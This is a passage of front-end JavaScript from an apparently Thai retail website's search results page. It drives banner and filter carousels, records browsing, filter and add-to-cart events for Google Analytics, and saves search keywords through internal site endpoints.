			var countFilterTag = $('.filter-tag').size();
			if (countFilterTag > 0) $('.filter-key-container').show();

			//---- Filter submit ----
			$('#search_plp').on("submit", function(){
				
				var frmAct = $('#search_plp').attr("action");
				if (frmAct === undefined) frmAct = "";
				if (frmAct.indexOf("#plist") == -1) {
					$('#search_plp').attr("action", frmAct + "#plist");
				}
				$('#search_plp').attr("action", frmAct + "#plist");
			});

			var swiperMainCateBanner = new Swiper('.swiper-main-cate-banner', {
				loop: true,
				autoplay: {
					delay: 5000,
					disableOnInteraction: false,
				},
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				on: {
					init: function() {
						$(".swiper-main-cate-banner .swiper-button-next").hide();
						$(".swiper-main-cate-banner .swiper-button-prev").hide();
						$(".swiper-main-cate-banner").mouseover(function (){
							$(".swiper-main-cate-banner .swiper-button-next").show();
							$(".swiper-main-cate-banner .swiper-button-prev").show();
						});
						$(".swiper-main-cate-banner").mouseout(function (){
							$(".swiper-main-cate-banner .swiper-button-next").hide();
							$(".swiper-main-cate-banner .swiper-button-prev").hide();
						});
					}
				}
			});

			initPromotionPLP();
			initCdp();
		});

		function initCdp() {
			if (typeof initSendMessage === "function") {
				initSendMessage('cdp-form-category-search-value', "", 'MDc1YTEyODMzNzBhNjRlZjQ4MDViMjA4OGM0NGQ3MjUxOGM1MTkwODgyMjgyYmExMzA5NWNmZDU5ODU1NDJmY2FhNjBhMjAwMGU0YTgzYWY1NWQ0NDBmZTA1ZDUxMWU2');
			}
		}

		function initEvent() {
			$('.category-grouplist .header .more').click(function(){
				$('.category-grouplist .content').removeClass('panel-less');
				$(this).remove();
			});
		}

		function initPromotionPLP() {
			if ($('.plp-promotions').length === 0) return;

			displayPromotionPLP();

			$('input.stock-filter').change(function () {
				displayPromotionPLP();
			});

			var swiperPromotionsBanner = new Swiper('#swiper-plp-promotions-banner', {
				loop: true,
				spaceBetween: 16,
				navigation: {
					nextEl: '.plp-promotions .section-banner-content .swiper-button-next',
					prevEl: '.plp-promotions .section-banner-content .swiper-button-prev',
				},
				pagination: {
					el: '.plp-promotions .section-banner-content .swiper-pagination',
					clickable: true,
				},
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function displayPromotionPLP() {
			$('.plp-promotions').hide();
			const items = $('.grid-item-product-plp').not(':hidden').length;
			if (items > 0) {
				var row = 3;
				var positon;
				if (items < 20) positon = items;
				else positon = row * 4;
				$('.grid-item-product-plp').not(':hidden').eq(positon - 1).after($(".plp-promotions"));
			} else {
				$(".plp-promotions").appendTo($('.grid-container-product-plp'));
			}
			$('.plp-promotions').show();
		}

		//Init Long Desc
		function initLongDesc(value) {
			if (value == "down") {
				$("#longdesc-down").css("display", "none");
				$("#longdesc-up").css("display", "");
				$("#longdesc-text").css("max-height", "1800px");
			} else if (value == "up") {
				$("#longdesc-down").css("display", "");
				$("#longdesc-up").css("display", "none");
				$("#longdesc-text").css("max-height", "160px");
			}
		}

		function initSwiperFullImage() {
			var swiperFullImage = new Swiper('#swiper-fullimage', {
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: false,
				},
				height:100,
				navigation: {
					nextEl: '#swiper-fullimage .swiper-button-next',
					prevEl: '#swiper-fullimage .swiper-button-prev',
				},
				pagination: {
					el: '#swiper-fullimage .swiper-pagination',
					clickable: true,
				},
				on: {
					init: function() {
						$("#swiper-fullimage .swiper-button-next").hide();
						$("#swiper-fullimage .swiper-button-prev").hide();
						$("#swiper-fullimage").mouseover(function() {
							$("#swiper-fullimage .swiper-button-next").show();
							$("#swiper-fullimage .swiper-button-prev").show();
						});
						$("#swiper-fullimage").mouseout(function() {
							$("#swiper-fullimage .swiper-button-next").hide();
							$("#swiper-fullimage .swiper-button-prev").hide();
						});
					}
				}
			});
		}

		function initDisplayItems() {
			var c = $('.hp-card-product-plp').length;
			console.log("c = " + c);
			var h = c * 360 / 4;
			//$('.plp-list-container').css('height', h + 'px');
		}

		function initToolTip() {
			$('.tool-tip-banner').click(function() {
				const data = $(this).find('.tool-tip-data').html();
				$('.tool-tip-flyout').find('.success-container').html(data);
				$('.tool-tip-flyout').flyout('show');
			});
		}

		function updateStore() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/user/store/api.jsp",
				data: {
					action: 'NDMwYTA0NjYyYjdkYWU0ZjI0YzZlMDUxZDU1NTIyNThkZDg1NzU4Y2Y2NmRkMzQzNzBiM2QwZmY5ZDc5MDI3Nw==',
					categoryId: 'null',
					utmCampaign: 'null',
					utmContent: 'null',
					utmMedium: 'null',
					utmSource: 'null',
					utmTerm: 'null'
				},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function() {
					console.log("success");
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.shopby-item').click(function() {
				shopbyItemClick(this);
			});
			// Shop By
			var swiperShopbyColor = new Swiper('.layout-color-circle .swiper-container', {
				slidesPerView: '10',
				spaceBetween: 10,
				slidesPerGroup: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-circle .swiper-button-next',
					prevEl: '.layout-color-circle .swiper-button-prev',
				},
			});

			var swiperShopbyColorImg = new Swiper('.layout-color-img .swiper-container', {
				slidesPerView: '10',
				spaceBetween: 10,
				slidesPerGroup: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-img .swiper-button-next',
					prevEl: '.layout-color-img .swiper-button-prev',
				},
			});

			var swiperShopbyColorR = new Swiper('.layout-color-rec .swiper-container', {
				slidesPerView: '8',
				spaceBetween: 10,
				slidesPerGroup: 8,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-rec .swiper-button-next',
					prevEl: '.layout-color-rec .swiper-button-prev',
				},
			});

			$('.shopby-section-s4').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s4 .swiper-container.' + section, {
					slidesPerView: '5',
					spaceBetween: 10,
					slidesPerGroup: 5,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s4 .swiper-button-next.button-' + section,
						prevEl: '.layout-s4 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s5').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s5 .swiper-container.' + section, {
					slidesPerView: '5',
					spaceBetween: 10,
					slidesPerGroup: 5,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s5 .swiper-button-next.button-' + section,
						prevEl: '.layout-s5 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s6').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s6 .swiper-container.' + section, {
					slidesPerView: '4',
					spaceBetween: 10,
					slidesPerGroup: 4,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s6 .swiper-button-next.button-' + section,
						prevEl: '.layout-s6 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s7').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s7 .swiper-container.' + section, {
					slidesPerView: '6',
					spaceBetween: 10,
					slidesPerGroup: 6,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s7 .swiper-button-next.button-' + section,
						prevEl: '.layout-s7 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-7c').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-7c .swiper-container.' + section, {
					slidesPerView: '7',
					spaceBetween: 22,
					slidesPerGroup: 7,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-7c .swiper-button-next.button-' + section,
						prevEl: '.layout-7c .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-10c').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-10c .swiper-container.' + section, {
					slidesPerView: '10',
					spaceBetween: 10,
					slidesPerGroup: 10,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-10c .swiper-button-next.button-' + section,
						prevEl: '.layout-10c .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-brand').each(function(index) {
				const section = $(this).attr("data-section");
				let slidesQty = 8;
				let sectionSlide = $('.layout-brand .swiper-container.' + section + ' .swiper-slide');
				if (sectionSlide.length < 8) slidesQty = sectionSlide.length;

				var swiperShopbyColorR = new Swiper('.layout-brand .swiper-container.' + section, {
					slidesPerView: slidesQty,
					spaceBetween: 10,
					slidesPerGroup: slidesQty,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-brand .swiper-button-next.button-' + section,
						prevEl: '.layout-brand .swiper-button-prev.button-' + section,
					},
				});
			});

			var swiperShopbyColorR = new Swiper('.layout-size .swiper-container', {
				slidesPerView: '5',
				spaceBetween: 10,
				slidesPerGroup: 5,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-size .swiper-button-next',
					prevEl: '.layout-size .swiper-button-prev',
				},
			});

			/* $(".swiper-1r6c .swiper-button-next").hide();
			$(".swiper-1r6c .swiper-button-prev").hide();
			$(".swiper-1r6c").mouseover(function (){
				$(".swiper-1r6c .swiper-button-next").show();
				$(".swiper-1r6c .swiper-button-prev").show();
			});
			$(".swiper-1r6c").mouseout(function (){
				$(".swiper-1r6c .swiper-button-next").hide();
				$(".swiper-1r6c .swiper-button-prev").hide();
			}); */

			$('.shopby-content .item').tab();
			var swiperIcontab = new Swiper('.shopby-content .mkp-swiper-container-icontab', {
				slidesPerView: "auto",
				spaceBetween: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.shopby-content .mkp-swiper-container-icontab .swiper-button-next',
					prevEl: '.shopby-content .mkp-swiper-container-icontab .swiper-button-prev',
				}
			});
		});

		function shopbyItemClick(_this) {
			var categoryId = $('#category_id').val();
			var featureGroupClick = $(_this).data('group');
			var featureValClick = $(_this).data('val');
			var isActive = $(_this).hasClass('active');

			var link = "";
			var groups = [];

			if (groups.includes(featureGroupClick) == false) {
				if (isActive == false) {
					if (link != "") link += "&";
					link += featureGroupClick + "=" + featureValClick;
				}
				groups.push(featureGroupClick);
			}
			$('.shopby-item.active').each(function() {
				var featureGroup = $(this).data('group');
				var featureVal = $(this).data('val');
				if (groups.includes(featureGroup) == false) {
					if (link != "") link += "&";
					link += featureGroup + "=" + featureVal;
					groups.push(featureGroup);
				}
			});
			window.location.href = contextPath + "/c/" + categoryId + "?" + link;
		}
	</script><script>
		$(document).ready(function() {
			
			initKeepSeoKeyword();
			
		});

		function initKeepSeoKeyword() {
			var keyword = "esf5512";
			var result_count = parseInt("6");
			if (result_count == 0) return;
			if (keyword.includes(".com")) return;
			if (keyword.includes("http")) return;
			if (keyword.length > 20) return;
			var params = {
					action: "YWQ0ZmE4ZTczZjAzMDkwYzUxNGQ4MzYzNTc1NDZhMzUxYWRjOWUyMzZjOWQ3ZWU3MGU4Yjc5NzQ5ZTJlMGFmYg==",
					keyword: keyword,
					result_count: result_count,
					link: '/search'
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/seo/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
				},
				success: function(data) {
					console.log("Keep : " + keyword);
				}, error: function(data) {
					// console.log("err.data = ", data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			
			initKeepRecentKeyword();
			
		});

		function initKeepRecentKeyword() {
			var keyword = "esf5512";
			var params = {
					action: "YzY4MWQ1MWY5ZTUxNjUwYjI1NmEwMGQ1MDgyMzJkMDZlOWQ5ZWY1Zjg2NjRlMDczODUzMDlkNzExN2U5NjI0ZA==",
					keyword: keyword,
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
				},
				success: function(data) {
					console.log("Keep recent : " + keyword);
				}, error: function(data) {
					// console.log("err.data = ", data);
				}
			});
		}
	</script><!-- ------------- GA TRACKING --------------- -->
	<script type="text/javascript">
	
		var ga_product_list = "search";
	
		var chkSorting = false;
		$(document).ready(function() {
			initGaTag();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionProduct();
			});
		});

		//Impression
		var chkImpressionPush = [];
		function gaImpressionProduct(){
			var gaProducts = [];
			var gtmQ = $('#q').val();

			$(".hp-card-product-plp").each(function(index, item) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				if (chkImpressionPush.includes(gtmId)) {
					return;
				} else {
					chkImpressionPush.push(gtmId);
				}

				gaProducts.push({
					'name': gtmName, // Name or ID is required
					'id': gtmId,
					'price': (gtmPrice - gtmDiscount),
					'category': gtmCate,
					'list': ga_product_list,
					'brand': gtmBrand,
					'position': gtmIndex, // position of the product ex. 1 
					'dimension6': gtmPriceOriginal,
					'dimension7': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
					'dimension8': (gtmPrice - gtmDiscount)
				});

			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + ga_product_list,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGaTag(){
			//Breadcrumb
			$('#header .item a').click(function(){
				var gtmName = $(this).text().trim();
				var cateParent = $(this).data('parent');
				var gaMenuStr = cateParent + " > " + gtmName;
				if (cateParent == '') gaMenuStr = gtmName;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr 
				});
			});
			//Filter function
			$('#search_plp').submit(function(event){
				if (chkSorting)
					return;

				var gtmQ = $('#q').val();
				var gaCaArr = '';
				var gaCa1 = '';
				var gaCa2 = '';
				var gaCa3 = '';
				var gaBrandArr = '';
				var gaBrand1 = '';
				var gaBrand2 = '';
				var gaBrand3 = '';
				var gaMin = $('#filter_min_price').val();
				var gaMax = $('#filter_max_price').val();
				var gaHeadName = $('.main-plp-title h1').text().trim();

				if (gtmQ == '' && gaHeadName != '') {
					gtmQ = gaHeadName;
				} else if (gtmQ == '' && gaHeadName == '') {
					gtmQ = '*';
				}

				$('.category-filter').each(function(index){
					if ($(this).attr('checked') != 'checked')
						return;
					//if (index > 0)
					//	gaCaArr += ' | ';
					//gaCaArr += $(this).parent().find('label').text().trim();
					if (gaCa1 == '') {
						gaCa1 = $(this).parent().find('label').text().trim();
					} else if (gaCa2 == '') {
						gaCa2 = $(this).parent().find('label').text().trim();
					} else if (gaCa3 == '') {
						gaCa3 = $(this).parent().find('label').text().trim();
					}
				});
				$('.brand-filter').each(function(index){
					if (this.checked == false)
						return;
					//if (index > 0)
					//	gaBrandArr += ' | ';
					//gaBrandArr += $(this).parent().find('label').text().trim();
					if (gaBrand1 == '') {
						gaBrand1 = $(this).parent().find('label').text().trim();
					} else if (gaBrand2 == '') {
						gaBrand2 = $(this).parent().find('label').text().trim();
					} else if (gaBrand3 == '') {
						gaBrand3 = $(this).parent().find('label').text().trim();
					}
				});

				var gaRang = "";
				if (gaMin != '' || gaMax != '') {
					if (gaMin == '')
						gaMin = '0';
					if (gaMax == '')
						gaMax = '*';
					gaRang = gaMin + ' - ' + gaMax;
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-filter',
					'event_label': 'filter-' + gtmQ, // search text is specified on the top of the page
					'filter_product_category_1': gaCa1,
					'filter_product_category_2': gaCa2,
					'filter_product_category_3': gaCa3,
					'filter_brand_1': gaBrand1,
					'filter_brand_2': gaBrand2,
					'filter_brand_3': gaBrand3,
					'filter_price_range': gaRang,
					'filter_price_range_min': gaMin,
					'filter_price_range_max': gaMax
				});
			});

			//Sorting fucntion
			$('#ui-sort-dropdown').change(function(){
				chkSorting = true;
				var gtmName = $( "#ui-sort-dropdown option:selected" ).text();

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-sorting',
					'event_label': 'sort-' + gtmName
				});
			});
			//Product card
			$(".hp-card-product-plp .hp-card-product-plp-link").click(function() {
				var gtmId = $(this).parent().parent().data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'click-product',
					'event_label' : 'product_id-' + gtmId,
					'ecommerce' : {
						'currencyCode': 'THB',
						'click': {
							'actionField': { 'list': ga_product_list },// Optional list property ex. Flash Sale
							'products': [{
								'name': gtmName, // Name or ID is required
								'id': gtmId,
								'price': (gtmPrice - gtmDiscount),
								'category': gtmCate,
								'brand': gtmBrand,
								'position': gtmIndex, // position of the product ex. 1 
								'dimension6': gtmPriceOriginal,
								'dimension7': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
								'dimension8': (gtmPrice - gtmDiscount)
							}]
						}
					}
				});
			});
			//Compare Product
			$(".hp-card-product-plp .pcompare-btn").click(function() {
				var event_action = 'compare';
				if ($(this).hasClass('active')) {
					event_action = 'remove_compare';
				}
				var gtmId = $(this).attr("id").replace('pcompare_btn_','');
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category' : 'product_list',  
					'event_action' : event_action,
					'event_label' : 'product_id-' + gtmId,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
					'np_product_price_afterdiscount': (gtmPrice - gtmDiscount),
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Page selection
			$('#pagination a').click(function(){
				var gtmName = $(this).text();
				var gtmQ = $('#q').val();

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'select_page-' + gtmName,
					'event_label': 'product-' + gtmQ
				});
			});

			(function() {
				var _setPage = setPage;
				setPage = function(page) {
					if (typeof chkSorting !== 'undefined') {
						chkSorting = true;
					}
					_setPage(page);
				};
			})();

			/* //AddToCartDelivery Button
			$('.add-to-cart').click(function() {
				var gtmId = $(this).attr("data-gasku");
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmQuantity = "1";

				if ($("#gtmDiscount-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
					gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'add_to_cart',
					'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
					'ecommerce' : {
						'currencyCode': 'THB',
						'add': {
							'products': [{
								'name': gtmName,
								'id': gtmId,
								'price': gtmPrice,
								'category': gtmCategory3,
								'brand': gtmBrand,
								'quantity': gtmQuantity,
								'position': gtmIndex,
								'dimension6': gtmPriceOriginal,
								'dimension7': gtmPriceDiscount,
								'dimension8': gtmPrice
							}]
						}
					}
				});

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					"event": "addToCart",
					"currencyCode": "THB",
					"ecommerce": {
						"add": {
							"products": [{
								"id": gtmId,
								"name": gtmName,
								"price": gtmPrice,
								"category": gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3,
								"brand": gtmBrand,
								"quantity": gtmQuantity
							}]
						}
					}
				});
			}); */

			// No result
			if (ga_product_list == "search" && $("#hitTotal").text() == "0") {
				dataLayer.push({
					'event': 'track_event',
					'event_category': 'search_result',
					'event_action': 'search_no_result',
					'event_label': 'no_product_found',
					'no_result_keyword': $('#q').val()
				});
			}

			//Banner Search Brand
			$('.brand-name-ga').click(function() {
				var name = $(this).data('name');

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'navigation',
					'event_action': 'click-banner_search',
					'event_label': 'banner search brand-Shop by Brand > ' + name
				});
			});

			//Cate Banner
			$('.cate-banner').click(function() {
				var alt = $(this).find("img").attr("alt");
				var name = getJustNameOfPath(alt);

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'navigation',
					'event_action': 'click-banner_category',
					'event_label': 'banner search-Cate Banner > ' + name
				});
			});
		}
	</script>
<script type="text/javascript">
	const searchType = "null";
	const categoryId = "null";
	$(document).ready(function() {
		gaLargeheroEvent.init();
		
		gaProductPlpCardEvent.init();
		gaProductPlpCardEventM.init();

		// Init Impression
		ga4ImpressioninitProduct();
		window.addEventListener('scroll', function(e) {
			ga4ImpressioninitProduct();
		});

		$(".hp-card-product-plp a").click(function() {
			ga4ProductClick(this, 'search-result');
		});

		
	});

	var gaLargeheroEvent = function() {
		var event, eventName;
		const action = "gaLargeheroEvent";
		
			const itemListName = "search_page_largehero-banner_";
		
		const itemElm = $('.largehero-banner .swiper-wrapper .swiper-slide');
		const swiperElm = $('.largehero-banner');
		var impression = function() {
			event = "view";
			eventName = "view_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName, action);
		}
		var select = function() {
			event = "select";
			eventName = "select_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName, action);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() { impression(); });
				if ($('.largehero-banner').length > 0) {
					var swiperLargeheroBanner = document.querySelector('.largehero-banner').swiper;
					if (swiperLargeheroBanner != undefined) {
						swiperLargeheroBanner.on('slideChange', function() {
							setTimeout(function() { impression(); }, 300);
						});
					}
				}
			}
		}
	}();

	

	function ajaxPutItemSelectAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'ODNhNjY5MjgxOWRlZGMxMThmYTFlNzQyY2ViODViZjY0NjcwNjAxOWExNTBjZTEzZDBkYjNlYWMwYzBmZTk3NQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'NDRmNWNmZjE0MDBmYjBiODI2NDgyZTg3NGRhNGE4NTcxOWNiY2Y3MmNhODAzYmYwZjQxZjhmMGM5YTE5ZjNlNQ=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function ga4AddToCart(gtmId) {
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
		var gtmPriceDiscount;
		let itemListName = "category_" + "appliances";
		if (categoryId === "null") {
			if (searchType === "") {
				itemListName = "search_result";
			} else if (searchType === "null") {
				itemListName = "search_suggest";
			}
		}

		var buyOnlineBadge = false;
		if ($('#product-' + gtmId + ' .online-discount').length > 0) buyOnlineBadge = true;

		if (gtmIsNetPrice == "true") {
			gtmPrice = gtmNetPrice;
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
		}else if($('#product-' + gtmId + ' .online-discount.savemore-discount').length > 0){
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			gtmPrice = gtmPrice;
		}else {
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			gtmPrice = gtmPrice - gtmDiscount;
		}

		const cateSplit = gtmCategoryAll.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		var type;
		if(cateSplit[0] == 'Home Services') {
		type = "add-to-cart_home-service";
		} else {
		type = "add-to-cart_product-list";
		}

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: 'add_to_cart',
			ecommerce : {
				currency: 'THB',
				value: gtmPrice,
				cart_button_type: type,
				items: [{
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					discount: gtmPriceDiscount,
					online_discount_badge: buyOnlineBadge,
					price: gtmPrice,
					quantity: 1,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + "_" + gtmId,
					item_list_name: itemListName,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				}]
			}
		});
		ajaxPutItemSelectAll(gtmId,itemListName);
		event.stopPropagation();
	}

	var swiperCategoryImpression = function(itemElm, itemListName, event, swiperElm, eventName, action){
		if (event == "view") {
			var products = [];
			var productsId = [];
			var productsName = [];
			$(itemElm).each(function(index, elem) {
				if (swiperElm == undefined) {
					if (isOnScreen($(elem)) == false) return;
				} else {
					if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true) return;
				}
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				
				let gtmId = $(elem).attr("gtmId");
				let gtmIndex = $(elem).data("index");
				let gtmName = $(elem).find("#gtmNameEN-" + gtmId).val();
				gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

				let picturePathURL;
 				if (action == undefined) picturePathURL = $(elem).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
